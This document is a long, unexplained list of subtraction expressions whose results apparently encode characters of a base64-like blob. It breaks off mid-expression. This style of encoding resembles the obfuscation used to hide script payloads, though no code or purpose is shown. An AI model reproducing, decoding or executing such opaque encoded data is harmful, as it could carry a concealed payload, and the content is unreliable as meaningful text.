69 - 1, 68 - 3, 108 - 1, 71 - 5, 85 - 3, 126 - 7, 79 - 6, 71 - 3, 125 - 3, 76 - 3, 69 - 3, 104 - 5, 89 - 3, 87 - 5, 108 - 1, 76 - 2, 125 - 5, 81 - 4, 98 - 1, 68 - 1, 111 - 7, 90 - 5, 57 - 1, 68 - 1, 131 - 9, 60 - 3, 73 - 7, 105 - 7, 93 - 6, 75 - 6, 101 - 1, 108 - 6, 112 - 5, 116 - 8, 71 - 5, 103 - 3, 86 - 1, 83 - 2, 56 - 4, 75 - 7, 57 - 7, 85 - 3, 115 - 3, 78 - 6, 106 - 2, 122 - 3, 105 - 7, 93 - 9, 122 - 1, 107 - 8, 68 - 2, 83 - 6, 69 - 4, 55 - 7, 66 - 9, 77 - 8, 109 - 5, 75 - 2, 90 - 4, 77 - 5, 90 - 9, 86 - 4, 54 - 5, 93 - 6, 88 - 1, 123 - 3, 83 - 9, 78 - 6, 66 - 1, 121 - 2, 119 - 6, 85 - 5, 71 - 5, 54 - 6, 88 - 2, 78 - 4, 93 - 9, 97 - 8, 57 - 9, 79 - 8, 77 - 9, 76 - 7, 114 - 7, 79 - 9, 87 - 6, 73 - 7, 74 - 2, 76 - 2, 88 - 6, 116 - 5, 115 - 2, 72 - 2, 71 - 2, 69 - 3, 116 - 9, 88 - 9, 110 - 1, 125 - 5, 92 - 7, 84 - 1, 88 - 3, 77 - 7, 57 - 8, 89 - 7, 73 - 1, 70 - 1, 70 - 5, 77 - 4, 118 - 9, 74 - 4, 88 - 9, 70 - 2, 70 - 5, 72 - 3, 86 - 2, 108 - 7, 126 - 6, 98 - 9, 54 - 6, 80 - 9, 107 - 1, 86 - 5, 123 - 6, 68 - 1, 71 - 6, 107 - 8, 81 - 4, 82 - 4, 91 - 7, 68 - 3, 100 - 1, 76 - 2, 92 - 7, 116 - 8, 112 - 7, 94 - 4, 52 - 4, 91 - 2, 85 - 8, 66 - 1, 84 - 2, 82 - 4, 57 - 2, 72 - 2, 115 - 9, 86 - 5, 98 - 1, 87 - 9, 75 - 8, 59 - 7, 80 - 7, 73 - 7, 124 - 5, 125 - 6, 57 - 8, 81 - 4, 74 - 8, 120 - 1, 116 - 8, 86 - 4, 125 - 3, 71 - 6, 131 - 9, 77 - 9, 126 - 6, 116 - 8, 75 - 9, 90 - 7, 79 - 7, 116 - 1, 81 - 8, 85 - 7, 71 - 6, 107 - 8, 107 - 1, 81 - 3, 88 - 7, 60 - 7, 92 - 7, 90 - 4, 50 - 2, 75 - 5, 115 - 7, 90 - 6, 91 - 3, 78 - 9, 89 - 6, 93 - 9, 117 - 8, 71 - 1, 72 - 1, 88 - 2, 70 - 1, 116 - 8, 72 - 6, 107 - 7, 91 - 6, 84 - 2, 124 - 4, 75 - 3, 105 - 1, 124 - 9, 117 - 1, 75 - 8, 86 - 4, 100 - 1, 78 - 5, 71 - 1, 93 - 9, 123 - 4, 78 - 2, 81 - 1, 52 - 4, 117 - 9, 54 - 1, 95 - 6, 85 - 3, 61 - 9, 105 - 6, 76 - 5, 49 - 1, 62 - 6, 115 - 5, 66 - 1, 87 - 4, 74 - 1, 95 - 5, 82 - 7, 123 - 2, 61 - 5, 90 - 4, 76 - 7, 87 - 3, 57 - 9, 73 - 4, 82 - 6, 85 - 3, 69 - 3, 48 - 1, 76 - 4, 91 - 7, 95 - 6, 113 - 2, 72 - 5, 51 - 2, 126 - 6, 67 - 2, 95 - 8, 117 - 9, 63 - 6, 73 - 4, 102 - 3, 93 - 8, 109 - 1, 109 - 2, 94 - 5, 90 - 5, 97 - 8, 80 - 6, 93 - 4, 56 - 8, 78 - 8, 54 - 5, 83 - 1, 78 - 6, 78 - 9, 91 - 6, 93 - 9, 112 - 3, 71 - 1, 72 - 1, 70 - 3, 94 - 8, 77 - 3, 118 - 4, 102 - 2, 92 - 7, 85 - 4, 115 - 3, 70 - 5, 92 - 8, 94 - 4, 127 - 9, 69 - 2, 85 - 4, 86 - 5, 79 - 2, 76 - 8, 57 - 6, 55 - 6, 75 - 7, 79 - 9, 107 - 2, 122 - 3, 88 - 7, 95 - 5, 111 - 4, 117 - 5, 87 - 2, 70 - 2, 83 - 2, 53 - 1, 57 - 5, 73 - 7, 88 - 4, 106 - 3, 74 - 2, 101 - 4, 75 - 4, 76 - 7, 91 - 8, 72 - 6, 110 - 6, 123 - 4, 75 - 6, 104 - 2, 74 - 4, 63 - 6, 101 - 3, 86 - 3, 89 - 2, 90 - 9, 61 - 8, 72 - 4, 112 - 9, 95 - 5, 79 - 7, 75 - 6, 111 - 5, 66 - 1, 78 - 3, 83 - 5, 91 - 6, 73 - 3, 122 - 6, 106 - 5, 111 - 2, 124 - 5, 83 - 9, 93 - 4, 57 - 7, 123 - 8, 128 - 6, 69 - 2, 127 - 6, 81 - 3, 77 - 3, 100 - 2, 77 - 9, 102 - 3, 76 - 4, 75 - 9, 108 - 1, 111 - 4, 76 - 3, 109 - 9, 91 - 5, 117 - 9, 124 - 4, 88 - 1, 96 - 8, 63 - 6, 105 - 1, 76 - 8, 58 - 9, 91 - 9, 89 - 3, 90 - 9, 91 - 7, 72 - 3, 83 - 7, 88 - 8, 69 - 4, 105 - 2, 125 - 9, 81 - 5, 122 - 2, 88 - 2, 100 - 3, 68 - 2, 86 - 5, 84 - 3, 58 - 3, 69 - 4, 125 - 4, 93 - 8, 68 - 2, 104 - 2, 54 - 4, 76 - 7, 87 - 7, 92 - 4, 52 - 4, 75 - 1, 76 - 3, 105 - 5, 83 - 1, 63 - 6, 103 - 5, 86 - 3, 93 - 6, 84 - 3, 113 - 4, 67 - 2, 121 - 2, 73 - 8, 121 - 5, 75 - 7, 114 - 8, 104 - 1, 71 - 1, 81 - 2, 67 - 2, 107 - 8, 79 - 4, 75 - 2, 70 - 5, 120 - 5, 85 - 3, 84 - 3, 86 - 5, 86 - 1, 60 - 6, 69 - 2, 86 - 2, 72 - 7, 68 - 3, 82 - 7, 115 - 9, 81 - 8, 64 - 7, 79 - 7, 91 - 7, 83 - 1, 80 - 7, 102 - 4, 118 - 9, 55 - 3, 124 - 9, 90 - 1, 54 - 6, 60 - 8, 119 - 9, 76 - 7, 122 - 2, 112 - 1, 78 - 3, 77 - 7, 91 - 7, 125 - 6, 79 - 3, 84 - 4, 56 - 8, 112 - 5, 56 - 5, 80 - 2, 90 - 9, 108 - 9, 77 - 6, 75 - 3, 89 - 4, 111 - 3, 64 - 8, 87 - 5, 71 - 4, 114 - 2, 114 - 8, 91 - 7, 111 - 2, 71 - 1, 74 - 3, 69 - 4, 106 - 3, 110 - 7, 91 - 7, 105 - 5, 89 - 8, 82 - 9, 109 - 3, 72 - 6, 108 - 3, 117 - 9, 111 - 7, 93 - 6, 58 - 9, 90 - 9, 84 - 6, 75 - 7, 107 - 1, 91 - 2, 87 - 5, 83 - 3, 73 - 8, 120 - 1, 119 - 6, 85 - 7, 91 - 6, 111 - 8, 75 - 4, 73 - 5, 72 - 7, 104 - 5, 120 - 1, 71 - 1, 107 - 2, 78 - 1, 80 - 3, 87 - 9, 114 - 4, 121 - 9, 119 - 4, 89 - 3, 71 - 2, 114 - 7, 89 - 1, 84 - 6, 67 - 1, 97 - 7, 127 - 7, 72 - 7, 77 - 5, 60 - 3, 84 - 8, 104 - 6, 74 - 4, 90 - 8, 83 - 9, 92 - 8, 112 - 2, 114 - 2, 72 - 3, 78 - 7, 74 - 9, 60 - 3, 116 - 9, 76 - 1, 72 - 6, 79 - 5, 90 - 6, 80 - 9, 109 - 2, 71 - 2, 126 - 6, 72 - 4, 84 - 1, 86 - 9, 78 - 1, 79 - 5, 125 - 3, 93 - 7, 117 - 2, 94 - 8, 72 - 3, 114 - 7, 90 - 2, 86 - 8, 71 - 5, 99 - 9, 125 - 5, 72 - 4, 74 - 7, 76 - 7, 111 - 4, 83 - 1, 110 - 3, 112 - 4, 78 - 4, 88 - 9, 111 - 1, 106 - 6, 78 - 7, 106 - 4, 91 - 6, 118 - 2, 112 - 5, 95 - 6, 129 - 7, 117 - 1, 84 - 4, 91 - 2, 57 - 7, 122 - 6, 57 - 8, 91 - 9, 76 - 9, 107 - 8, 75 - 2, 87 - 9, 116 - 7, 71 - 2, 95 - 9, 74 - 5, 93 - 8, 112 - 4, 100 - 1, 108 - 8, 89 - 5, 64 - 7, 124 - 2, 71 - 3, 112 - 7, 119 - 4, 125 - 8, 68 - 3, 90 - 8, 104 - 1, 82 - 5, 82 - 1, 52 - 1, 114 - 6, 74 - 5, 105 - 6, 123 - 3, 69 - 4, 112 - 4, 81 - 6, 83 - 2, 109 - 2, 101 - 3, 87 - 4, 53 - 5, 56 - 7, 53 - 4, 83 - 1, 107 - 1, 84 - 7, 68 - 3, 84 - 9, 114 - 9, 96 - 6, 74 - 5, 92 - 5, 73 - 4, 113 - 5, 75 - 7, 78 - 2, 68 - 3, 87 - 2, 49 - 2, 69 - 1, 90 - 7, 73 - 4, 62 - 9, 88 - 6, 76 - 6, 86 - 4, 73 - 3, 84 - 3, 94 - 6, 106 - 7, 76 - 5, 84 - 7, 69 - 4, 70 - 5, 108 - 5, 81 - 3, 77 - 8, 90 - 8, 90 - 1, 92 - 9, 92 - 7, 85 - 8, 123 - 2, 70 - 2, 85 - 1, 92 - 3, 76 - 3, 83 - 9, 110 - 5, 53 - 5, 74 - 2, 72 - 6, 125 - 5, 50 - 1, 75 - 7, 102 - 1, 87 - 2, 91 - 9, 129 - 7, 79 - 8, 107 - 2, 123 - 8, 129 - 8, 74 - 7, 90 - 4, 97 - 7, 77 - 7, 86 - 5, 93 - 5, 102 - 3, 75 - 4, 85 - 5, 89 - 8, 123 - 4, 121 - 3, 84 - 9, 109 - 6, 116 - 8, 89 - 2, 88 - 6, 89 - 4, 79 - 9, 58 - 7, 68 - 3, 89 - 6, 113 - 6, 78 - 5, 81 - 6, 71 - 4, 82 - 1, 77 - 5, 70 - 1, 72 - 3, 118 - 2, 81 - 3, 104 - 4, 89 - 4, 91 - 2, 114 - 9, 67 - 1, 110 - 5, 83 - 6, 119 - 2, 73 - 4, 53 - 4, 99 - 9, 79 - 9, 86 - 5, 97 - 9, 102 - 3, 67 - 2, 77 - 3, 70 - 5, 113 - 2, 124 - 6, 76 - 2, 84 - 2, 85 - 8, 94 - 6, 71 - 6, 104 - 1, 98 - 9, 63 - 9, 88 - 6, 116 - 6, 56 - 7, 80 - 6, 99 - 9, 112 - 6, 102 - 3, 80 - 6, 78 - 7, 69 - 3, 123 - 4, 84 - 4, 84 - 4, 71 - 6, 91 - 5, 124 - 2, 84 - 2, 91 - 4, 86 - 4, 109 - 3, 77 - 7, 83 - 2, 75 - 6, 76 - 1, 74 - 4, 70 - 3, 102 - 3, 84 - 6, 100 - 1, 123 - 1, 89 - 7, 56 - 9, 90 - 7, 56 - 6, 127 - 7, 46 - 3, 91 - 8, 88 - 3, 71 - 2, 62 - 6, 69 - 4, 114 - 4, 72 - 2, 74 - 8, 82 - 8, 128 - 7, 116 - 9, 76 - 8, 74 - 4, 123 - 4, 76 - 3, 106 - 1, 81 - 2, 104 - 1, 123 - 8, 57 - 3, 67 - 2, 70 - 3, 72 - 2, 115 - 3, 87 - 3, 56 - 7, 51 - 2, 79 - 5, 74 - 3, 110 - 2, 64 - 7, 70 - 1, 102 - 3, 88 - 3, 112 - 4, 114 - 7, 82 - 5, 126 - 7, 82 - 5, 69 - 4, 77 - 5, 71 - 5, 83 - 6, 60 - 5, 94 - 6, 55 - 6, 123 - 7, 77 - 3, 96 - 6, 72 - 4, 125 - 5, 118 - 3, 87 - 1, 73 - 4, 108 - 1, 97 - 9, 86 - 8, 68 - 2, 94 - 4, 128 - 8, 73 - 1, 75 - 8, 94 - 9, 110 - 1, 72 - 7, 127 - 7, 114 - 3, 102 - 2, 85 - 4, 88 - 1, 110 - 6, 75 - 6, 82 - 2, 123 - 4, 105 - 2, 130 - 9, 78 - 3, 66 - 1, 78 - 9, 92 - 6, 77 - 5, 83 - 2, 58 - 6, 112 - 2, 88 - 5, 112 - 7, 90 - 9, 99 - 2, 81 - 8, 86 - 2, 79 - 2, 114 - 4, 72 - 3, 128 - 9, 126 - 7, 87 - 7, 74 - 1, 87 - 1, 59 - 2, 106 - 8, 88 - 5, 89 - 2, 84 - 3, 117 - 6, 66 - 1, 74 - 4, 87 - 5, 71 - 5, 88 - 7, 72 - 5, 71 - 6, 73 - 3, 82 - 4, 108 - 5, 128 - 9, 118 - 5, 85 - 7, 91 - 6, 93 - 4, 77 - 4, 72 - 2, 94 - 9, 75 - 6, 112 - 9, 72 - 6, 93 - 9, 91 - 2, 79 - 2, 78 - 3, 108 - 2, 90 - 4, 77 - 4, 80 - 9, 71 - 6, 126 - 7, 81 - 1, 86 - 9, 110 - 6, 68 - 3, 59 - 6, 87 - 4, 94 - 6, 116 - 8, 62 - 6, 88 - 6, 112 - 5, 91 - 9, 72 - 7, 89 - 8, 85 - 2, 55 - 2, 121 - 4, 102 - 3, 94 - 9, 110 - 2, 108 - 1, 90 - 1, 83 - 1, 88 - 7, 87 - 5, 75 - 3, 85 - 3, 85 - 4, 115 - 5, 69 - 2, 111 - 2, 117 - 5, 107 - 1, 93 - 3, 76 - 5, 70 - 1, 107 - 9, 103 - 1, 111 - 4, 116 - 8, 69 - 3, 74 - 1, 73 - 8, 86 - 1, 53 - 3, 75 - 7, 76 - 9, 112 - 1, 56 - 7, 86 - 4, 114 - 7, 113 - 5, 78 - 4, 78 - 8, 70 - 2, 88 - 7, 77 - 9, 79 - 1, 68 - 3, 100 - 1, 125 - 6, 105 - 7, 125 - 5, 74 - 1, 99 - 1, 83 - 9, 89 - 8, 60 - 8, 112 - 7, 73 - 8, 88 - 5, 79 - 2, 114 - 1, 79 - 5, 89 - 5, 77 - 4, 76 - 8, 96 - 8, 70 - 1, 70 - 4, 103 - 6, 97 - 9, 54 - 6, 83 - 1, 129 - 9, 69 - 4, 76 - 9, 82 - 8, 109 - 5, 91 - 7, 109 - 6, 76 - 7, 76 - 3, 73 - 7, 108 - 2, 74 - 9, 77 - 2, 78 - 4, 86 - 1, 108 - 9, 122 - 6, 77 - 1, 120 - 1, 77 - 4, 91 - 9, 77 - 8, 92 - 9, 57 - 5, 124 - 2, 85 - 1, 81 - 9, 90 - 1, 80 - 1, 78 - 3, 129 - 8, 59 - 7, 67 - 1, 79 - 8, 72 - 7, 126 - 6, 78 - 7, 103 - 1, 73 - 4, 91 - 9, 125 - 6, 93 - 7, 74 - 3, 90 - 8, 122 - 7, 91 - 5, 57 - 8, 90 - 9, 87 - 1, 79 - 7, 90 - 2, 94 - 9, 84 - 2, 84 - 7, 70 - 5, 53 - 1, 107 - 3, 79 - 3, 127 - 7, 79 - 5, 105 - 8, 73 - 8, 71 - 6, 62 - 6, 122 - 2, 74 - 9, 91 - 8, 112 - 5, 117 - 8, 74 - 1, 118 - 9, 113 - 5, 73 - 7, 76 - 6, 104 - 1, 97 - 8, 91 - 5, 104 - 5, 112 - 5, 58 - 9, 126 - 6, 89 - 6, 81 - 9, 115 - 7, 112 - 8, 86 - 3, 55 - 7, 87 - 1, 108 - 2, 83 - 2, 97 - 9, 91 - 5, 73 - 4, 105 - 6, 91 - 6, 109 - 1, 113 - 6, 87 - 7, 83 - 1, 119 - 7, 92 - 7, 81 - 9, 71 - 6, 66 - 1, 123 - 2, 69 - 4, 90 - 6, 63 - 7, 105 - 5, 98 - 1, 112 - 7, 110 - 7, 81 - 8, 72 - 3, 74 - 9, 121 - 2, 93 - 3, 73 - 2, 106 - 3, 78 - 4, 62 - 9, 87 - 3, 111 - 6, 106 - 7, 125 - 3, 73 - 7, 123 - 4, 84 - 7, 75 - 5, 91 - 9, 114 - 4, 125 - 5, 77 - 8, 104 - 5, 78 - 8, 83 - 1, 115 - 8, 103 - 5, 79 - 9, 101 - 1, 108 - 8, 87 - 4, 89 - 7, 118 - 6, 104 - 2, 99 - 1, 114 - 4, 71 - 1, 79 - 5, 83 - 4, 89 - 2, 72 - 3, 73 - 5, 78 - 7, 74 - 8, 113 - 2, 74 - 5, 108 - 8, 88 - 6, 62 - 5, 100 - 2, 90 - 7, 95 - 8, 85 - 3, 105 - 1, 87 - 5, 111 - 7, 124 - 5, 67 - 2, 71 - 5, 91 - 7, 68 - 3, 126 - 4, 86 - 8, 72 - 7, 120 - 5, 95 - 7, 84 - 9, 69 - 3, 80 - 7, 91 - 9, 85 - 4, 94 - 9, 105 - 1, 122 - 5, 103 - 5, 118 - 8, 72 - 2, 83 - 9, 87 - 8, 87 - 2, 120 - 4, 119 - 4, 92 - 6, 77 - 8, 116 - 9, 79 - 7, 81 - 8, 68 - 3, 116 - 5, 127 - 6, 77 - 5, 84 - 1, 49 - 1, 122 - 5, 70 - 3, 72 - 2, 89 - 8, 81 - 2, 72 - 6, 72 - 5, 74 - 5, 116 - 6, 82 - 2, 107 - 4, 96 - 7, 119 - 1, 80 - 5, 67 - 2, 83 - 5, 105 - 6, 73 - 6, 107 - 1, 56 - 4, 57 - 2, 70 - 4, 85 - 1, 124 - 5, 82 - 5, 106 - 8, 94 - 7, 77 - 8, 106 - 6, 111 - 9, 115 - 8, 109 - 1, 72 - 6, 107 - 7, 87 - 2, 84 - 3, 119 - 9, 71 - 4, 70 - 2, 93 - 3, 113 - 9, 74 - 8, 86 - 3, 124 - 9, 103 - 1, 70 - 5, 77 - 9, 116 - 9, 90 - 8, 83 - 5, 77 - 8, 115 - 7, 57 - 4, 91 - 2, 84 - 3, 75 - 2, 99 - 1, 73 - 6, 112 - 8, 84 - 3, 59 - 7, 66 - 1, 86 - 2, 58 - 2, 107 - 7, 101 - 4, 111 - 6, 79 - 6, 78 - 4, 73 - 2, 124 - 5, 76 - 3, 80 - 7, 84 - 7, 74 - 4, 58 - 1, 104 - 6, 90 - 7, 93 - 6, 88 - 6, 111 - 7, 84 - 2, 104 - 1, 75 - 2, 80 - 7, 73 - 4, 54 - 3, 93 - 8, 77 - 5, 77 - 9, 113 - 9, 117 - 6, 125 - 6, 75 - 2, 72 - 6, 83 - 2, 67 - 2, 84 - 1, 92 - 6, 126 - 6, 50 - 1, 68 - 2, 123 - 4, 61 - 9, 111 - 9, 76 - 2, 91 - 8, 54 - 6, 88 - 4, 78 - 9, 87 - 2, 103 - 4, 79 - 6, 88 - 9, 123 - 4, 70 - 5, 50 - 2, 70 - 1, 88 - 7, 116 - 1, 111 - 1, 91 - 7, 116 - 8, 91 - 1, 80 - 6, 84 - 3, 59 - 8, 94 - 8, 87 - 7, 100 - 1, 82 - 1, 115 - 4, 99 - 1, 80 - 4, 120 - 1, 101 - 2, 95 - 5, 77 - 9, 74 - 5, 73 - 3, 44 - 1, 83 - 1, 80 - 8, 84 - 6, 87 - 2, 95 - 5, 115 - 6, 108 - 4, 103 - 3, 105 - 3, 115 - 8, 110 - 2, 73 - 7, 109 - 9, 87 - 2, 86 - 5, 55 - 3, 71 - 3, 52 - 2, 86 - 4, 120 - 8, 70 - 4, 87 - 4, 117 - 2, 98 - 1, 71 - 1, 86 - 2, 88 - 7, 94 - 7, 77 - 3, 88 - 3, 117 - 9, 59 - 6, 103 - 1, 77 - 8, 94 - 4, 98 - 8, 89 - 2, 72 - 3, 109 - 5, 56 - 7, 78 - 6, 50 - 1, 117 - 1, 83 - 9, 95 - 5, 72 - 1, 76 - 6, 73 - 2, 89 - 3, 73 - 4, 116 - 9, 75 - 8, 71 - 4, 111 - 7, 104 - 5, 115 - 7, 76 - 9, 70 - 2, 97 - 8, 56 - 7, 86 - 4, 116 - 9, 115 - 7, 79 - 5, 72 - 7, 106 - 3, 117 - 6, 86 - 3, 84 - 7, 72 - 7, 87 - 2, 124 - 4, 75 - 1, 70 - 1, 108 - 5, 102 - 2, 69 - 3, 121 - 2, 87 - 2, 128 - 9, 81 - 9, 73 - 7, 53 - 1, 87 - 7, 102 - 4, 69 - 2, 81 - 8, 59 - 6, 72 - 1, 105 - 2, 106 - 3, 80 - 3, 80 - 3, 70 - 1, 83 - 1, 58 - 4, 86 - 3, 95 - 8, 93 - 3, 57 - 1, 87 - 5, 79 - 9, 50 - 1, 89 - 6, 102 - 5, 53 - 2, 88 - 2, 73 - 4, 108 - 9, 93 - 8, 111 - 4, 56 - 3, 86 - 3, 54 - 6, 93 - 3, 88 - 3, 87 - 4, 94 - 9, 74 - 5, 58 - 2, 68 - 3, 113 - 3, 73 - 3, 74 - 8, 80 - 6, 126 - 6, 54 - 2, 93 - 7, 70 - 5, 73 - 8, 108 - 5, 91 - 7, 75 - 2, 89 - 4, 91 - 9, 117 - 2, 88 - 2, 77 - 6, 83 - 1, 124 - 9, 94 - 8, 56 - 7, 51 - 2, 77 - 3, 76 - 5, 111 - 3, 62 - 5, 75 - 6, 102 - 3, 93 - 8, 114 - 6, 112 - 5, 91 - 2, 86 - 1, 98 - 9, 96 - 8, 83 - 5, 108 - 4, 106 - 7, 49 - 1, 74 - 7, 74 - 7, 84 - 3, 81 - 4, 94 - 4, 80 - 8, 124 - 4, 77 - 6, 80 - 9, 111 - 7, 128 - 9, 82 - 4, 83 - 4, 94 - 8, 62 - 5, 104 - 6, 91 - 8, 89 - 2, 89 - 7, 113 - 9, 87 - 5, 107 - 4, 117 - 9, 108 - 2, 85 - 4, 97 - 9, 88 - 2, 73 - 4, 101 - 2, 83 - 2, 121 - 2, 120 - 9, 84 - 7, 111 - 8, 85 - 7, 94 - 9, 77 - 8, 113 - 4, 122 - 6, 50 - 1, 90 - 8, 76 - 4, 71 - 1, 81 - 7, 97 - 7, 76 - 5, 78 - 9, 76 - 6, 81 - 6, 127 - 7, 113 - 2, 88 - 2, 81 - 3, 75 - 9, 96 - 7, 114 - 6, 88 - 5, 96 - 8, 117 - 9, 105 - 1, 75 - 9, 87 - 4, 124 - 9, 110 - 8, 72 - 7, 74 - 6, 109 - 2, 86 - 4, 84 - 6, 71 - 2, 101 - 2, 122 - 6, 83 - 7, 120 - 1, 77 - 4, 86 - 4, 70 - 1, 91 - 8, 58 - 6, 125 - 3, 85 - 1, 80 - 8, 81 - 3, 90 - 5, 92 - 2, 111 - 2, 51 - 2, 77 - 6, 76 - 6, 130 - 8, 92 - 3, 85 - 2, 74 - 1, 87 - 6, 88 - 3, 110 - 4, 76 - 4, 88 - 1, 51 - 2, 113 - 9, 86 - 2, 95 - 9, 85 - 3, 90 - 1, 96 - 9, 116 - 8, 65 - 8, 73 - 4, 107 - 8, 93 - 8, 109 - 1, 116 - 9, 91 - 2, 92 - 7, 92 - 3, 73 - 6, 73 - 6, 75 - 9, 80 - 2, 57 - 8, 70 - 4, 121 - 2, 54 - 2, 84 - 7, 82 - 7, 112 - 7, 93 - 7, 79 - 8, 92 - 9, 89 - 4, 111 - 4, 68 - 1, 72 - 5, 110 - 6, 77 - 4, 126 - 7, 69 - 3, 92 - 8, 70 - 1, 108 - 1, 90 - 7, 73 - 7, 50 - 2, 81 - 9, 70 - 4, 87 - 3, 69 - 4, 104 - 5, 79 - 7, 104 - 1, 64 - 7, 121 - 6, 91 - 2, 55 - 6, 52 - 3, 88 - 1, 85 - 3, 88 - 3, 72 - 3, 51 - 1, 84 - 5, 124 - 3, 82 - 9, 108 - 8, 77 - 3, 91 - 7, 81 - 4, 84 - 1, 91 - 3, 95 - 9, 82 - 8, 119 - 5, 109 - 9, 88 - 3, 83 - 1, 127 - 7, 87 - 4, 88 - 1, 90 - 8, 113 - 9, 73 - 5, 125 - 5, 80 - 6, 82 - 8, 86 - 3, 92 - 8, 96 - 7, 62 - 7, 82 - 4, 68 - 3, 108 - 9, 109 - 6, 92 - 3, 88 - 2, 120 - 4, 78 - 4, 91 - 8, 86 - 1, 126 - 6, 115 - 8, 92 - 8, 92 - 4, 74 - 5, 88 - 5, 89 - 5, 113 - 4, 79 - 9, 73 - 2, 91 - 5, 73 - 4, 111 - 3, 74 - 8, 108 - 8, 87 - 2, 87 - 5, 125 - 5, 72 - 5, 110 - 6, 124 - 9, 116 - 9, 73 - 6, 74 - 8, 70 - 4, 76 - 2, 89 - 1, 73 - 1, 89 - 4, 77 - 5, 72 - 4, 110 - 6, 60 - 4, 113 - 5, 82 - 6, 83 - 1, 80 - 3, 90 - 8, 84 - 2, 123 - 4, 55 - 7, 120 - 1, 68 - 1, 109 - 3, 94 - 5, 102 - 2, 83 - 7, 77 - 5, 113 - 1, 124 - 9, 94 - 8, 70 - 1, 115 - 7, 73 - 7, 105 - 5, 87 - 2, 86 - 4, 123 - 3, 72 - 2, 73 - 4, 56 - 3, 109 - 5, 88 - 6, 117 - 9, 85 - 3, 82 - 8, 83 - 2, 90 - 2, 87 - 2, 80 - 8, 76 - 8, 108 - 4, 58 - 2, 113 - 5, 78 - 2, 86 - 4, 81 - 4, 89 - 7, 84 - 1, 94 - 8, 124 - 4, 50 - 1, 76 - 7, 89 - 5, 63 - 7, 79 - 2, 85 - 7, 124 - 3, 75 - 2, 80 - 8, 71 - 5, 73 - 8, 126 - 6, 79 - 5, 82 - 4, 108 - 2, 118 - 3, 113 - 3, 73 - 6, 69 - 2, 105 - 2, 53 - 5, 74 - 9, 53 - 4, 114 - 3, 106 - 9, 72 - 2, 73 - 5, 103 - 4, 92 - 4, 76 - 2, 88 - 6, 119 - 4, 120 - 4, 85 - 9, 124 - 5, 73 - 3, 103 - 4, 72 - 5, 112 - 6, 55 - 3, 114 - 5, 70 - 1, 72 - 4, 73 - 8, 100 - 2, 82 - 5, 72 - 1, 52 - 3, 79 - 8, 74 - 4, 128 - 6, 90 - 1, 74 - 5, 82 - 3, 125 - 6, 73 - 7, 58 - 6, 87 - 6, 81 - 9, 65 - 8, 82 - 6, 89 - 7, 109 - 1, 85 - 3, 76 - 2, 88 - 7, 91 - 8, 106 - 2, 126 - 9, 104 - 5, 91 - 6, 116 - 8, 113 - 6, 97 - 8, 83 - 1, 82 - 1, 90 - 8, 78 - 6, 86 - 4, 87 - 6, 115 - 5, 72 - 5, 117 - 7, 77 - 8, 79 - 4, 72 - 1, 126 - 4, 103 - 4, 77 - 5, 72 - 1, 72 - 6, 126 - 7, 72 - 3, 99 - 1, 111 - 2, 60 - 7, 126 - 6, 87 - 4, 85 - 1, 113 - 5, 85 - 9, 100 - 2, 74 - 4, 83 - 1, 78 - 4, 74 - 8, 125 - 4, 72 - 7, 76 - 1, 84 - 7, 105 - 1, 49 - 1, 125 - 9, 78 - 2, 104 - 1, 106 - 2, 94 - 9, 77 - 6, 109 - 6, 82 - 1, 113 - 9, 81 - 7, 123 - 1, 60 - 8, 80 - 9, 79 - 3, 126 - 5, 106 - 3, 75 - 7, 95 - 7, 66 - 1, 114 - 3, 47 - 4, 82 - 3, 127 - 8, 90 - 5, 65 - 9, 74 - 6, 72 - 1, 111 - 7, 105 - 1, 75 - 6, 69 - 3, 92 - 7, 74 - 4, 71 - 1, 73 - 5, 72 - 6, 76 - 3, 101 - 2, 89 - 8, 128 - 9, 65 - 9, 82 - 8, 88 - 7, 103 - 4, 80 - 2, 75 - 4, 111 - 4, 111 - 7, 55 - 6, 79 - 7, 55 - 6, 122 - 6, 79 - 5, 98 - 8, 79 - 8, 76 - 6, 78 - 7, 71 - 6, 107 - 4, 107 - 4, 85 - 1, 108 - 8, 84 - 3, 71 - 2, 114 - 2, 73 - 5, 88 - 5, 87 - 2, 52 - 3, 68 - 3, 56 - 7, 91 - 9, 88 - 3, 82 - 1, 93 - 9, 118 - 3, 74 - 8, 82 - 8, 113 - 6, 111 - 4, 73 - 8, 74 - 1, 67 - 1, 77 - 4, 86 - 4, 90 - 9, 87 - 2, 113 - 9, 121 - 4, 103 - 5, 112 - 2, 76 - 6, 78 - 4, 93 - 3, 80 - 9, 77 - 8, 72 - 4, 75 - 7, 69 - 4, 52 - 4, 74 - 9, 75 - 2, 83 - 2, 71 - 1, 50 - 3, 74 - 3, 109 - 4, 71 - 2, 51 - 2, 76 - 3, 108 - 4, 93 - 8, 107 - 7, 67 - 1, 80 - 8, 56 - 8, 69 - 3, 79 - 4, 87 - 6, 54 - 6, 111 - 3, 81 - 3, 86 - 5, 79 - 1, 103 - 6, 71 - 3, 106 - 3, 85 - 4, 106 - 2, 77 - 4, 69 - 1, 69 - 4, 107 - 7, 76 - 3, 90 - 3, 114 - 6, 86 - 6, 93 - 7, 71 - 2, 79 - 5, 75 - 9, 85 - 8, 70 - 4, 128 - 9, 56 - 7, 75 - 8, 70 - 2, 54 - 6, 126 - 5, 91 - 7, 54 - 6, 64 - 7, 112 - 6, 86 - 5, 91 - 3, 90 - 4, 71 - 2, 102 - 3, 85 - 3, 63 - 7, 113 - 5, 78 - 1, 52 - 4, 93 - 4, 96 - 8, 79 - 1, 108 - 4, 107 - 8, 53 - 5, 76 - 9, 74 - 7, 83 - 2, 79 - 2, 93 - 3, 75 - 3, 123 - 3, 80 - 9, 73 - 4, 87 - 5, 112 - 1, 76 - 9, 83 - 5, 69 - 3, 83 - 2, 51 - 3, 88 - 7, 86 - 2, 77 - 4, 104 - 1, 68 - 1, 106 - 3, 75 - 6, 81 - 4, 91 - 8, 74 - 2, 94 - 8, 82 - 2, 106 - 7, 94 - 9, 75 - 5, 122 - 7, 75 - 1, 71 - 5, 54 - 2, 83 - 2, 69 - 2, 71 - 5, 112 - 9, 110 - 1, 89 - 7, 75 - 4, 124 - 4, 93 - 8, 92 - 2, 74 - 7, 60 - 4, 87 - 3, 80 - 9, 68 - 3, 91 - 5, 78 - 5, 103 - 3, 88 - 2, 125 - 9, 121 - 1, 92 - 9, 53 - 3, 96 - 6, 111 - 7, 96 - 8, 77 - 7, 89 - 7, 83 - 7, 88 - 1, 112 - 2, 92 - 7, 71 - 5, 78 - 3, 84 - 2, 109 - 2, 123 - 7, 81 - 4, 122 - 3, 86 - 9, 81 - 9, 92 - 6, 72 - 3, 81 - 3, 55 - 